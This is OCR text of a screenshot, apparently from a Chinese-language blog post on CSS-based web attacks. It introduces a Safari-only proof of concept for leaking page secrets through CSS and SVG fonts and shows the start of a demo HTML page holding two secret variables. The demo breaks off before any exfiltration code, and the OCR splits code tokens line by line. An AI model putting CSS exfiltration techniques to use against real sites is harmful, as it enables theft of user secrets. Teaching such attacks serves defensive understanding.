
CSS to Attack Web Application.
而這邊我就簡單做個簡化到不行的 demo，來證明這件事
情是可行的。為了簡化，有人做了一個 Safari 版本的
demo，因為 Safari 支援 SVG font，所以不需要再從
server 產生字型，原始文章在這裡：
Data Exfiltration
via CSS + SVG Font - PoC (Safari only)
簡易版 demo：
<!
DOCTYPE
html
>
<
html
lang
=
"
en
"
>
<
body
>
<
script
>
var
 secret 
=
"abc123"
</
script
>
<
hr
>
<
script
>
var
 secret2 
=
"cba321"
</
script
>
<
svg
>